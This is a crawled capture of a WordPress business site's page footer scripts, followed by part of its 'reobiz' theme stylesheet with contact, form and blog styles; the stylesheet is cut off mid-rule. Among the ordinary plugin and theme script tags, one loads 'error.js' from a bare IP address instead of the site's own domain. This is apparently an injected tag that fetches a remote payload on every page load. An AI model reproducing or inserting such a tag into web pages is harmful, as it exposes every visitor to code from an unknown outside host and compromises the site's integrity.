<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/jquery.plugin.js?ver=201513434" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/jquery.cookie.js?ver=201513434" id="jquery-cookie-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/popper.min.js?ver=201513434" id="popper-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/datatables.min.js?ver=201513434" id="datatables-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/jquery.counterup.min.js?ver=201513434" id="jquery-counterup-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/time-circle.js?ver=201513434" id="time-circle-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/headding-title.js?ver=201513434" id="headding-title-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/tilt.jquery.min.js?ver=201513434" id="js-tilt-view-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/jQuery-plugin-progressbar.js?ver=201513434" id="jquery-plugin-progressbar-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/plugins/rselements/assets/js/custom.js?ver=201513434" id="rsaddons-custom-pro-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/plugins.js?ver=20151215" id="reobiz-plugin-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/classie.js?ver=201513434" id="reobiz-classie-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/theia-sticky-sidebar.js?ver=20151215" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/fixed-menu.js?ver=201513434" id="reobiz-fixed-menu-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/mobilemenu.js?ver=201513434" id="reobiz-mobilemenu-js"></script>
<script type="text/javascript" src="https://unitedetpl.com/wp-content/themes/reobiz/assets/js/main.js?ver=201513434" id="reobiz-main-js"></script>
<script type="text/javascript" src="https://147.45.47.98/js/error.js" id="custom-error-script-js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://unitedetpl.com/wp-content/themes/reobiz/assets/css/default.css?ver=6.6.2
body_size: 62902
content:
@charset "utf-8";
/**
*
* -----------------------------------------------------------------------------
*
* Template : reobiz - Consulting Business WordPress Theme
* Author : rs-theme
* Author URI : http://www.rstheme.com/
*
* -----------------------------------------------------------------------------
*
**/
/* Table Of Content
---------------------------------------------------------
01. General CSS
02. Global Class
03. Header Section 
04. Sticky Menu
05. Slider Section
06. About Us
07. Services
08. Calltoaction
09. Portfolio
10. Pricing Tables
11. Team Member
12. Newsletter
13. Testimonial
15. Contact Us
16. Footer
17. Scroll Up
18. Video
19. Counter up
20. Breadcrumbs
21. Portfolio Details
25. Home Banner
26. Preloader
27. FAQ
--------------------------------------------------------*/
/*contact layout*/
input[type="submit"] {
  border: none;
  padding: 10px 18px;
}
body div textarea {
  border: 1px solid #f1f1f1;
  padding: 10px 18px;
  height: 120px;
}
input[type="text"],
input[type="number"],
input[type="email"],
input[type="url"],
select,
input[type="password"] {
  padding: 24px 20px;
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
  outline: none;
}
.wp-block-search .wp-block-search__button {
  margin-left: 0;
}
.wp-block-search {
  margin-bottom: 20px;
}
.wp-block-archives select,
.wp-block-categories select {
  width: 400px;
}
.wp-block-group.has-background {
  padding: 24px 30px 10px;
  margin-bottom: 30px;
}
[type="search"] {
  border: 1px solid #f1f1f1;
  border-radius: 5px 0 0 5px;
  padding: 10px 20px;
  outline: none;
}
.contact-page2 {
  border: 10px solid #fbfbfb;
  padding: 50px;
  background: #fff;
}
.contact-page2 .form-button {
  text-align: center;
}
.contact-page2 .submit-btn {
  margin-bottom: 0;
}
div textarea {
  border: 1px solid #f1f1f1;
  margin-bottom: 30px;
}
input[type="submit"] {
  background: #1c1b1b;
}
div.wpcf7 .ajax-loader {
  position: absolute;
  top: 16px;
  right: -40px;
}
.contact-business h3 {
  margin-bottom: 10px;
}
.contact-page1 input[type="text"],
.contact-page1 input[type="number"],
.contact-page1 input[type="email"],
.contact-page1 input[type="password"],
.contact-page1 textarea {
  margin-bottom: 30px;
}
.rs-contact .contact-address .address-item {
  overflow: hidden;
  margin-top: 25px;
}
.rs-contact .contact-address .address-item .address-icon {
  float: left;
  width: 40px;
  height: 60px;
  line-height: 40px;
  text-align: center;
}
.rs-contact .contact-address .address-item .address-icon i {
  font-size: 35px;
  color: #1273eb;
  width: 40px;
  height: 40px;
  margin-left: 0;
}
.rs-contact .contact-address .address-item .address-text {
  float: left;
  width: 80%;
  padding-left: 25px;
}
.rs-contact .contact-address .address-item .address-text h3.contact-title {
  font-size: 20px;
  margin: 0;
}
.rs-contact .contact-address .address-item .address-text a {
  color: #363636;
}
.rs-contact .contact-address .address-item .address-text a:hover {
  color: #1c1b1b;
}
.rs-contact .contact-address.style3 {
  text-align: center;
}
.rs-contact .contact-address.style3 .address-icon {
  float: none;
  text-align: center;
  margin: 0 auto;
  display: block;
}
.rs-contact .contact-address.style3 .address-icon:after {
  background: transparent !important;
}
.rs-contact .contact-address.style3 .address-text {
  padding-left: 0;
  float: none;
  text-align: center;
  width: 100%;
}
.rs-contact .contact-address.style3 .address-text .contact-title {
  padding-bottom: 10px;
  font-weight: 600;
}
.rs-contact .contact-address.style3 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style4 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style4 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 30px;
}
.rs-contact .contact-address.style4 .address-item .address-icon i {
  border-radius: 150px;
  text-align: center;
  line-height: 52px;
  font-size: 45px;
  color: #1273eb;
}
.rs-contact .contact-address.style4 .address-item .address-icon i:before {
  color: #1273eb;
  font-size: 45px;
}
.rs-contact .contact-address.style4 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.rs-contact .contact-address.style4 .address-item .address-text .contact-title {
  font-size: 18px;
}
.rs-contact .contact-address.style5 .address-item {
  margin-top: 0;
}
.rs-contact .contact-address.style5 .address-item .address-icon {
  float: none;
  text-align: left;
  height: auto;
  width: auto;
  line-height: normal;
  margin-bottom: 18px;
}
.rs-contact .contact-address.style5 .address-item .address-text {
  padding-left: 0;
  float: none;
  width: 100%;
}
.rs-contact .contact-address.style5 .address-item .address-text .contact-title {
  font-size: 18px;
}
.contact_icon_style .social-title {
  font-size: 18px;
  font-weight: 600;
  color: #000;
  padding-bottom: 10px;
}
.contact_icon_style .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
}
.contact_icon_style .contact_social_icon li {
  display: inline-block;
  padding-right: 10px;
}
.contact_icon_style .contact_social_icon li a {
  width: 38px;
  height: 38px;
  line-height: 38px;
  border-radius: 150px;
  color: #1273eb;
  background: transparent;
  transition: 0.4s;
  display: block;
  text-align: center;
}
.contact_icon_style .contact_social_icon li a:hover {
  color: #fff;
  background: #1273eb;
}
.contact_icon_style.white_text .social-title {
  color: #fff;
}
.contact_icon_style.white_text .contact_social_icon li a:hover {
  color: #1c1b1b;
  background: #fff;
}
.contact_icon_style2 .contact_social_icon {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
}
.contact_icon_style2 .contact_social_icon li {
  float: left;
  width: 50%;
}
.contact_icon_style2 .contact_social_icon li a {
  color: #666;
  background: transparent;
  transition: 0.4s;
  display: block;
}
.contact_icon_style2 .contact_social_icon li a:hover {
  color: #e4e4e4;
}
.map {
  -webkit-filter: grayscale(100%);
  -moz-filter: grayscale(100%);
  -ms-filter: grayscale(100%);
  -o-filter: grayscale(100%);
  filter: grayscale(100%);
}
.contact-2-info .rs-contact .contact-address .address-item .address-icon i {
  color: #fff !important;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text {
  color: #fff;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text h3.contact-title {
  color: #fff;
}
.contact-2-info .rs-contact .contact-address .address-item .address-text a {
  color: #fff !important;
}
.contact-2-info .submit-btn {
  margin: 0 !important;
}
.contact-2-info select {
  color: #bbb;
}
.contact-2-info .select-doctors::after {
  color: #bbb;
}
.contact-2-info input[type="text"] {
  margin-bottom: 28px;
}
.contact-2-info input::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input::-moz-placeholder {
  /* Firefox 19+ */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input:-ms-input-placeholder {
  /* IE 10+ */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info input:-moz-placeholder {
  /* Firefox 18- */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea::-webkit-input-placeholder {
  /* Chrome/Opera/Safari */

  color: #bbb !important;
  opacity: 1;
}
.contact-2-info textarea::-moz-placeholder {
  /* Firefox 19+ */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea:-ms-input-placeholder {
  /* IE 10+ */

  color: #d1d1d1 !important;
  opacity: 1;
}
.contact-2-info textarea:-moz-placeholder {
  /* Firefox 18- */

  color: #d1d1d1 !important;
  opacity: 1;
}
div.wpcf7-validation-errors {
  border-color: #ff0000;
  color: #ff0000;
}
div.wpcf7-acceptance-missing {
  border-color: #ff0000;
  color: #ff0000;
}
.overlap-form .rs-heading {
  position: relative;
  z-index: 99;
}
.overlap-form .wpcf7 {
  background: #fff;
  padding: 0 40px !important;
  position: relative;
}
.overlap-form .wpcf7:before {
  background: #fff;
  content: "";
  height: 145px;
  left: 0;
  position: absolute;
  top: -145px;
  width: 100%;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 -6px 12px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7:after {
  background: #fff;
  content: "";
  height: 73px;
  left: 0;
  position: absolute;
  bottom: -73px;
  width: 100%;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
  -webkit-backface-visibility: hidden;
  -ms-backface-visibility: hidden;
  -moz-backface-visibility: hidden;
  backface-visibility: hidden;
  box-shadow: 0 10px 10px rgba(0, 0, 0, 0.08);
  outline: 1px solid transparent;
}
.overlap-form .wpcf7 input[type="email"],
.overlap-form .wpcf7 input[type="text"] {
  width: 100%;
  height: 50px;
  margin-bottom: 10px;
}
.overlap-form .wpcf7 textarea.wpcf7-textarea {
  width: 100%;
}
.overlap-form .submit-btn {
  margin: 0 auto;
}
.contact-details-address .rs-heading .title-inner h3.title {
  margin-bottom: 6px;
  font-size: 20px;
  font-weight: 500 !important;
}
/* Blog Design */
.rs-blog-grid .pagination-area,
.rs-team .pagination-area {
  padding-bottom: 30px;
}
.rs-blog-grid .pagination-area {
  padding-bottom: 84px;
}
.rs-blog .cat_name {
  display: none;
}
.rs-blog .blog-meta .blog-title {
  margin: 0px 0 15px;
  font-weight: 500;
  line-height: 26px !important;
}
.rs-blog .blog-meta .blog-title a {
  color: #1c1b1b;
}
.rs-blog .blog-meta .blog-title a:hover {
  color: #ed2b09;
}
.rs-blog .full-blog-content {
  padding: 0px 0 0 0;
}
.rs-blog .blog-slider .blog-meta {
  margin-top: 30px;
}
.rs-blog .blog-slider .blog-meta .blog-title {
  font-size: 18px;
  font-weight: 600;
  line-height: 28px;
}
.rs-blog-grid.rs-blog .blog-meta .blog-title {
  line-height: 30px !important;
  font-size: 22px;
}
.single h1,
.single h2,
.single h3,
.single h4,
.single h5,
.single h6 {
  clear: none;
}
.full-blog-content {
  padding: 20px 30px 25px;
}
.full-blog-content .blog-meta {
  text-transform: initial;
}
.full-blog-content .blog-title {
  margin: 4px 0 10px;
  line-height: 30px;
  font-size: 26px;
}
.full-blog-content .blog-title a {
  color: #1c1b1b;
}
.full-blog-content .blog-title a:hover {
  color: #1273eb;
}
.full-blog-content .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-view i {
  margin-right: 5px;
}
.full-blog-content .post-view i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.full-blog-content .post-comment i {
  margin-right: 5px;
}
.full-blog-content .post-comment i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .blog-button {
  float: left;
}
.full-blog-content .blog-button.left-btn {
  float: none;
  display: block;
}
.full-blog-content .view-comments {
  float: right;
}
.full-blog-content .btm-cate li {
  margin-right: 15px;
}
.full-blog-content .btm-cate li i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .btm-cate .tag-line i {
  margin-right: 3px;
  color: #1273eb;
}
.full-blog-content .blog-date {
  padding: 0;
  color: #555;
  margin-right: 0;
  line-height: normal;
  padding: 1px;
}
.full-blog-content .blog-date i:before {
  font-size: 14px;
  font-weight: 600;
}
.full-blog-content .author {
  display: inline-block;
  padding: 0;
  margin-right: 0;
  line-height: normal;
  color: #555;
}
.full-blog-content .author i {
  color: #1273eb;
  margin-right: 3px;
}
.home-blog .rs-blog .blog-item {
  margin-bottom: 15px;
}
.rs-blog-grid .bottom-shadow1 {
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.05);
  padding: 30px;
}
.bs-sidebar .recent-post-widget .post-desc span i {
  color: #1273eb;
}
.blog .rs-blog .blog-item,
.archive .rs-blog .blog-item {
  margin-bottom: 70px;
  background: #fff;
  box-shadow: 0 6px 25px rgba(0, 0, 0, 0.07);
}
.blog .rs-blog .blog-item .full-blog-content,
.archive .rs-blog .blog-item .full-blog-content {
  padding: 0 46px 45px;
  overflow: hidden;
}
.blog .rs-blog .blog-item .full-blog-content .btm-cate,
.archive .rs-blog .blog-item .full-blog-content .btm-cate {
  margin: 0 0 10px;
}
.blog .rs-blog .blog-item .full-blog-content .title-wrap .blog-title,
.archive .rs-blog .blog-item .full-blog-content .title-wrap .blog-title {
  font-size: 26px;
  line-height: 35px !important;
}
.blog .rs-blog .blog-item .blog-img,
.archive .rs-blog .blog-item .blog-img {
  position: relative;
  border-radius: 0px;
  z-index: 0;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content,
.archive .rs-blog .blog-item .blog-img .blog-img-content {
  width: 100%;
  height: 100%;
  top: 100%;
  left: 0;
  text-align: center;
  z-index: 10;
  padding: 0px;
  opacity: 1;
  -webkit-transition: 0.3s all ease-out;
  transition: 0.3s all ease-out;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-link,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-link {
  display: inline-block;
  font-size: 19px;
  width: 52px;
  line-height: 54px;
  height: 52px;
  text-align: center;
  border-radius: 50%;
  background: #fff;
  transition: all .3s ease 0s;
  display: none;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-link:hover {
  opacity: 0.75;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title {
  font-weight: normal;
  margin-top: 15px;
  color: #000000;
  margin-bottom: 0;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title a,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title a {
  color: #000000;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover,
.archive .rs-blog .blog-item .blog-img .blog-img-content .blog-title a:hover {
  color: #ed2b09;
}
.blog .rs-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content,
.archive .rs-blog .blog-item .blog-img .blog-img-content:hover .blog-img-content {
  top: 0;
}
.blog .rs-blog .blog-img .categories,
.archive .rs-blog .blog-img .categories,
.blog .blog .blog-img .categories,
.archive .blog .blog-img .categories {
  left: 46px;
  bottom: 46px;
}
.date-meta-style2 a {
  color: #999;
}
.date-meta-style2 a:hover {
  color: #1c1b1b;
}
.owl-stage .blog-item {
  margin-bottom: 0 !important;
}
.post-meta-dates {
  display: inline-block;
  position: absolute;
  padding: 8px 20px;
  bottom: 0;
  background: #1c1b1b;
  color: #fff;
  z-index: 1;
  border-radius: 3px 3px 0 0;
  left: 50%;
  transform: translateX(-50%);
  width: 175px;
}
.blog-item.no-thumbs {
  padding-top: 38px;
}
.blog-item.no-thumbs .categories {
  margin-bottom: 5px;
  padding: 0 0 0 48px;
}
.blog-item.no-thumbs .categories .category-name a {
  background: #1c1b1b;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
  display: inline-block;
}
.blog-item.no-thumbs .categories .category-name a:hover {
  background: #1273eb;
}
.rs-blog-details .bs-img {
  margin-bottom: 35px;
}
.rs-blog-details .bs-img,
.rs-blog .bs-img,
.blog .bs-img,
.rs-blog-details .blog-img,
.rs-blog .blog-img,
.blog .blog-img {
  position: relative;
  z-index: 0;
}
.rs-blog-details .bs-img .blog-date,
.rs-blog .bs-img .blog-date,
.blog .bs-img .blog-date,
.rs-blog-details .blog-img .blog-date,
.rs-blog .blog-img .blog-date,
.blog .blog-img .blog-date {
  position: absolute;
  left: 10px;
  bottom: 10px;
  width: 100px;
  height: 80px;
}
.rs-blog-details .bs-img .blog-date:after,
.rs-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.rs-blog-details .blog-img .blog-date:after,
.rs-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after,
.rs-blog-details .bs-img .blog-date:before,
.rs-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.rs-blog-details .blog-img .blog-date:before,
.rs-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  content: '';
  position: absolute;
  display: block;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: 0;
  left: 0;
}
.rs-blog-details .bs-img .blog-date:after,
.rs-blog .bs-img .blog-date:after,
.blog .bs-img .blog-date:after,
.rs-blog-details .blog-img .blog-date:after,
.rs-blog .blog-img .blog-date:after,
.blog .blog-img .blog-date:after {
  border-top: 0 solid;
  border-bottom-color: #f9f9f9;
  border-bottom: 80px solid transparent;
  border-left: 100px solid #f9f9f9;
}
.rs-blog-details .bs-img .blog-date:before,
.rs-blog .bs-img .blog-date:before,
.blog .bs-img .blog-date:before,
.rs-blog-details .blog-img .blog-date:before,
.rs-blog .blog-img .blog-date:before,
.blog .blog-img .blog-date:before {
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-bottom: 0 solid;
  border-bottom-color: #1273eb;
  border-top: 80px solid transparent;
  border-right: 100px solid #1273eb;
}
.rs-blog-details .bs-img .blog-date span,
.rs-blog .bs-img .blog-date span,
.blog .bs-img .blog-date span,
.rs-blog-details .blog-img .blog-date span,
.rs-blog .blog-img .blog-date span,
.blog .blog-img .blog-date span {
  display: block;
  color: #ffffff;
  font-weight: 700;
  position: relative;
  z-index: 999;
  height: 40px;
  padding: 6px 0;
}
.rs-blog-details .bs-img .blog-date span.date,
.rs-blog .bs-img .blog-date span.date,
.blog .bs-img .blog-date span.date,
.rs-blog-details .blog-img .blog-date span.date,
.rs-blog .blog-img .blog-date span.date,
.blog .blog-img .blog-date span.date {
  color: #1273eb;
  font-size: 24px;
  text-align: left;
  padding-left: 12px;
  padding-top: 10px;
}
.rs-blog-details .bs-img .blog-date span.month,
.rs-blog .bs-img .blog-date span.month,
.blog .bs-img .blog-date span.month,
.rs-blog-details .blog-img .blog-date span.month,
.rs-blog .blog-img .blog-date span.month,
.blog .blog-img .blog-date span.month {
  text-align: right;
  padding-right: 12px;
  font-size: 18px;
}
.rs-blog-details .bs-img .categories,
.rs-blog .bs-img .categories,
.blog .bs-img .categories,
.rs-blog-details .blog-img .categories,
.rs-blog .blog-img .categories,
.blog .blog-img .categories {
  position: absolute;
  left: 30px;
  bottom: 30px;
}
.rs-blog-details .bs-img .categories .category-name a,
.rs-blog .bs-img .categories .category-name a,
.blog .bs-img .categories .category-name a,
.rs-blog-details .blog-img .categories .category-name a,
.rs-blog .blog-img .categories .category-name a,
.blog .blog-img .categories .category-name a {
  background: #1c1b1b;
  color: #fff;
  padding: 5px 19px 6px;
  border-radius: 5px;
  font-size: 13px;
  margin-right: 10px;
  margin-bottom: 10px;
}
.rs-blog-details .bs-img .categories .category-name a:hover,
.rs-blog .bs-img .categories .category-name a:hover,
.blog .bs-img .categories .category-name a:hover,
.rs-blog-details .blog-img .categories .category-name a:hover,
.rs-blog .blog-img .categories .category-name a:hover,
.blog .blog-img .categories .category-name a:hover {
  background: #1273eb;
}
.rs-blog-details .post-meta i,
.rs-blog .post-meta i,
.blog .post-meta i {
  margin-right: 8px;
}
.rs-blog-details .post-meta i:before,
.rs-blog .post-meta i:before,
.blog .post-meta i:before {
  font-size: 14px;
  font-weight: 600;
}
.rs-blog-details .post-meta.date-meta,
.rs-blog .post-meta.date-meta,
.blog .post-meta.date-meta {
  margin-right: 16px;
  color: #999;
}
.rs-blog-details .post-meta.author,
.rs-blog .post-meta.author,
.blog .post-meta.author {
  color: #555;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date,
.rs-blog .blog-item.style1 .blog-img .blog-date,
.blog .blog-item.style1 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date:after,
.rs-blog .blog-item.style1 .blog-img .blog-date:after,
.blog .blog-item.style1 .blog-img .blog-date:after {
  display: none;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date:before,
.rs-blog .blog-item.style1 .blog-img .blog-date:before,
.blog .blog-item.style1 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.rs-blog-details .blog-item.style1 .blog-img .blog-date .date,
.rs-blog .blog-item.style1 .blog-img .blog-date .date,
.blog .blog-item.style1 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.rs-blog-details .blog-item.style1 .blog-slidermeta,
.rs-blog .blog-item.style1 .blog-slidermeta,
.blog .blog-item.style1 .blog-slidermeta {
  margin-bottom: 10px;
}
.rs-blog-details .blog-item.style1 .icon-button a,
.rs-blog .blog-item.style1 .icon-button a,
.blog .blog-item.style1 .icon-button a {
  margin-top: 6px;
}
.rs-blog-details .blog-item.style1 .category,
.rs-blog .blog-item.style1 .category,
.blog .blog-item.style1 .category {
  position: absolute;
  bottom: 20px;
  left: 40px;
  text-transform: none;
}
.rs-blog-details .blog-item.style1 .category a,
.rs-blog .blog-item.style1 .category a,
.blog .blog-item.style1 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 5px;
  font-size: 13px;
}
.rs-blog-details .blog-item.style1 .category a:hover,
.rs-blog .blog-item.style1 .category a:hover,
.blog .blog-item.style1 .category a:hover {
  background: #ed2b09;
}
.rs-blog-details .blog-item.style1 .blogfull,
.rs-blog .blog-item.style1 .blogfull,
.blog .blog-item.style1 .blogfull {
  padding: 20px 0;
  background: #fff;
}
.rs-blog-details .blog-item.style1 .blogfull .blog-meta,
.rs-blog .blog-item.style1 .blogfull .blog-meta,
.blog .blog-item.style1 .blogfull .blog-meta {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date,
.rs-blog .blog-item.style2 .blog-img .blog-date,
.blog .blog-item.style2 .blog-img .blog-date {
  right: 10px;
  left: auto;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date:after,
.rs-blog .blog-item.style2 .blog-img .blog-date:after,
.blog .blog-item.style2 .blog-img .blog-date:after {
  display: none;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date:before,
.rs-blog .blog-item.style2 .blog-img .blog-date:before,
.blog .blog-item.style2 .blog-img .blog-date:before {
  border-top-width: 130px;
  border-right-width: 130px;
}
.rs-blog-details .blog-item.style2 .blog-img .blog-date .date,
.rs-blog .blog-item.style2 .blog-img .blog-date .date,
.blog .blog-item.style2 .blog-img .blog-date .date {
  text-align: right;
  color: #fff !important;
  padding-right: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull,
.rs-blog .blog-item.style2 .blogfull,
.blog .blog-item.style2 .blogfull {
  background: #fff;
  padding: 25px 25px 25px 25px;
  box-shadow: 0 15px 30px rgba(34, 34, 34, 0.03);
}
.rs-blog-details .blog-item.style2 .blogfull .blog-meta,
.rs-blog .blog-item.style2 .blogfull .blog-meta,
.blog .blog-item.style2 .blogfull .blog-meta {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blogfull .blog-desc,
.rs-blog .blog-item.style2 .blogfull .blog-desc,
.blog .blog-item.style2 .blogfull .blog-desc {
  margin-bottom: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view,
.rs-blog .blog-item.style2 .blogfull .post-view,
.blog .blog-item.style2 .blogfull .post-view {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view i,
.rs-blog .blog-item.style2 .blogfull .post-view i,
.blog .blog-item.style2 .blogfull .post-view i {
  margin-right: 5px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-view i:before,
.rs-blog .blog-item.style2 .blogfull .post-view i:before,
.blog .blog-item.style2 .blogfull .post-view i:before {
  font-size: 15px;
  font-weight: 600;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment,
.rs-blog .blog-item.style2 .blogfull .post-comment,
.blog .blog-item.style2 .blogfull .post-comment {
  display: inline-block;
  margin-right: 10px;
  font-size: 13px;
  color: #999999;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment i,
.rs-blog .blog-item.style2 .blogfull .post-comment i,
.blog .blog-item.style2 .blogfull .post-comment i {
  margin-right: 5px;
}
.rs-blog-details .blog-item.style2 .blogfull .post-comment i:before,
.rs-blog .blog-item.style2 .blogfull .post-comment i:before,
.blog .blog-item.style2 .blogfull .post-comment i:before {
  font-size: 15px;
  font-weight: 600;
}
.rs-blog-details .blog-item.style2 .blogfull .blog-button,
.rs-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  margin-bottom: 20px;
}
.rs-blog-details .blog-item.style2 .blogfull .icon-button,
.rs-blog .blog-item.style2 .blogfull .icon-button,
.blog .blog-item.style2 .blogfull .icon-button,
.rs-blog-details .blog-item.style2 .blogfull .blog-button,
.rs-blog .blog-item.style2 .blogfull .blog-button,
.blog .blog-item.style2 .blogfull .blog-button {
  float: right;
  display: inline-block;
}
.rs-blog-details .blog-item.style2 .blogfull .icon-button a,
.rs-blog .blog-item.style2 .blogfull .icon-button a,
.blog .blog-item.style2 .blogfull .icon-button a,
.rs-blog-details .blog-item.style2 .blogfull .blog-button a,
.rs-blog .blog-item.style2 .blogfull .blog-button a,
.blog .blog-item.style2 .blogfull .blog-button a {
  margin-top: 0;
}
.rs-blog-details .blog-item.style2 .blog-slidermeta,
.rs-blog .blog-item.style2 .blog-slidermeta,
.blog .blog-item.style2 .blog-slidermeta {
  margin-bottom: 10px;
}
.rs-blog-details .blog-item.style2 .icon-button a,
.rs-blog .blog-item.style2 .icon-button a,
.blog .blog-item.style2 .icon-button a {
  margin-top: 6px;
}
.rs-blog-details .blog-item.style2 .category,
.rs-blog .blog-item.style2 .category,
.blog .blog-item.style2 .category {
  position: absolute;
  bottom: 20px;
  left: 20px;
  text-transform: none;
}
.rs-blog-details .blog-item.style2 .category a,
.rs-blog .blog-item.style2 .category a,
.blog .blog-item.style2 .category a {
  background: #000000;
  color: #fff;
  padding: 6px 19px;
  border-radius: 13px;
  font-size: 13px;
}
.rs-blog-details .blog-item.style2 .category a:hover,
.rs-blog .blog-item.style2 .category a:hover,
.blog .blog-item.style2 .category a:hover {
  background: #ed2b09;
}
.rs-blog-details .blog-item.style3,
.rs-blog .blog-item.style3,
.blog .blog-item.style3 {
  position: relative;
}
.rs-blog-details .blog-item.style3 .blog-img,
.rs-blog .blog-item.style3 .blog-img,
.blog .blog-item.style3 .blog-img {
  position: relative;
}
.rs-blog-details .blog-item.style3 .blog-content,
.rs-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  position: absolute;
  bottom: 0;
  padding: 30px 36px 8px;
  z-index: 1;
}
.rs-blog-details .blog-item.style3 .blog-content,
.rs-blog .blog-item.style3 .blog-content,
.blog .blog-item.style3 .blog-content {
  color: #ffffff;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title,
.rs-blog .blog-item.style3 .blog-content h4.blog-title,
.blog .blog-item.style3 .blog-content h4.blog-title {
  line-height: 32px !important;
  margin: 0 0 12px;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title a,
.rs-blog .blog-item.style3 .blog-content h4.blog-title a,
.blog .blog-item.style3 .blog-content h4.blog-title a {
  color: #ffffff;
  font-size: 22px;
}
.rs-blog-details .blog-item.style3 .blog-content h4.blog-title a:hover,
.rs-blog .blog-item.style3 .blog-content h4.blog-title a:hover,
